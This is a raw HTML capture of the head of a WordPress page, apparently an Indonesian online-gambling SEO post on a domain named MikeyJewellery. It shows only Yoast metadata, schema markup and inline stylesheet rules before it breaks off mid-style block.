

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mikeyjewellery.com/bermain-judi-toto-slots-saran-terhebat-banyak-bonus-menarik-pulang-pisau/
body_size: 20243
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bermain Judi Toto Slots Saran Terhebat Banyak Bonus Menarik Pulang Pisau</title>
	<meta name="description" content="Bermain Judi Toto Slots Saran Terhebat Banyak Bonus Menarik Pulang Pisau" />
	<link rel="canonical" href="https://mikeyjewellery.com/bermain-judi-toto-slots-saran-terhebat-banyak-bonus-menarik-pulang-pisau/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bermain Judi Toto Slots Saran Terhebat Banyak Bonus Menarik Pulang Pisau" />
	<meta property="og:description" content="Bermain Judi Toto Slots Saran Terhebat Banyak Bonus Menarik Pulang Pisau" />
	<meta property="og:url" content="https://mikeyjewellery.com/bermain-judi-toto-slots-saran-terhebat-banyak-bonus-menarik-pulang-pisau/" />
	<meta property="og:site_name" content="MikeyJewellery" />
	<meta property="article:published_time" content="2023-05-03T09:27:11+00:00" />
	<meta property="og:image" content="https://mikeyjewellery.com/wp-content/uploads/2023/05/43-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Bermain Judi Toto Slots Saran Terhebat Banyak Bonus Menarik Pulang Pisau" />
	<meta name="twitter:description" content="Bermain Judi Toto Slots Saran Terhebat Banyak Bonus Menarik Pulang Pisau" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-saran-terhebat-banyak-bonus-menarik-pulang-pisau/#article","isPartOf":{"@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-saran-terhebat-banyak-bonus-menarik-pulang-pisau/"},"author":{"name":"admin","@id":"https://mikeyjewellery.com/#/schema/person/c47dc73c14b0a2ffb259a1ec07cf29b2"},"headline":"Bermain Judi Toto Slots Saran Terhebat Banyak Bonus Menarik Pulang Pisau","datePublished":"2023-05-03T09:27:11+00:00","mainEntityOfPage":{"@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-saran-terhebat-banyak-bonus-menarik-pulang-pisau/"},"wordCount":2043,"commentCount":0,"image":{"@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-saran-terhebat-banyak-bonus-menarik-pulang-pisau/#primaryimage"},"thumbnailUrl":"https://mikeyjewellery.com/wp-content/uploads/2023/05/43-300x171.jpg","articleSection":["Slot Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-saran-terhebat-banyak-bonus-menarik-pulang-pisau/","url":"https://mikeyjewellery.com/bermain-judi-toto-slots-saran-terhebat-banyak-bonus-menarik-pulang-pisau/","name":"Bermain Judi Toto Slots Saran Terhebat Banyak Bonus Menarik Pulang Pisau","isPartOf":{"@id":"https://mikeyjewellery.com/#website"},"primaryImageOfPage":{"@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-saran-terhebat-banyak-bonus-menarik-pulang-pisau/#primaryimage"},"image":{"@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-saran-terhebat-banyak-bonus-menarik-pulang-pisau/#primaryimage"},"thumbnailUrl":"https://mikeyjewellery.com/wp-content/uploads/2023/05/43-300x171.jpg","datePublished":"2023-05-03T09:27:11+00:00","author":{"@id":"https://mikeyjewellery.com/#/schema/person/c47dc73c14b0a2ffb259a1ec07cf29b2"},"description":"Bermain Judi Toto Slots Saran Terhebat Banyak Bonus Menarik Pulang Pisau","breadcrumb":{"@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-saran-terhebat-banyak-bonus-menarik-pulang-pisau/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mikeyjewellery.com/bermain-judi-toto-slots-saran-terhebat-banyak-bonus-menarik-pulang-pisau/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-saran-terhebat-banyak-bonus-menarik-pulang-pisau/#primaryimage","url":"https://mikeyjewellery.com/wp-content/uploads/2023/05/43.jpg","contentUrl":"https://mikeyjewellery.com/wp-content/uploads/2023/05/43.jpg","width":1680,"height":960},{"@type":"BreadcrumbList","@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-saran-terhebat-banyak-bonus-menarik-pulang-pisau/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mikeyjewellery.com/"},{"@type":"ListItem","position":2,"name":"Bermain Judi Toto Slots Saran Terhebat Banyak Bonus Menarik Pulang Pisau"}]},{"@type":"WebSite","@id":"https://mikeyjewellery.com/#website","url":"https://mikeyjewellery.com/","name":"MikeyJewellery","description":"Cara Memilih Situs Togel Online Terpercaya","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mikeyjewellery.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://mikeyjewellery.com/#/schema/person/c47dc73c14b0a2ffb259a1ec07cf29b2","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mikeyjewellery.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fb49075c3e32db7a7307c4dfbee12f60d87a6252baf800dfc6c91ed7ccc85ac6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fb49075c3e32db7a7307c4dfbee12f60d87a6252baf800dfc6c91ed7ccc85ac6?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://mikeyjewellery.com"],"url":"https://mikeyjewellery.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MikeyJewellery &raquo; Feed" href="https://mikeyjewellery.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mikeyjewellery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmikeyjewellery.com%2Fbermain-judi-toto-slots-saran-terhebat-banyak-bonus-menarik-pulang-pisau%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mikeyjewellery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmikeyjewellery.com%2Fbermain-judi-toto-slots-saran-terhebat-banyak-bonus-menarik-pulang-pisau%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://mikeyjewellery.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://mikeyjewellery.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://mikeyjewellery.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://mikeyjewellery.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://mikeyjewellery.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://mikeyjewellery.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mikeyjewellery.com/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://mikeyjewellery.com/wp-includes/css/admin-bar.min.css' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
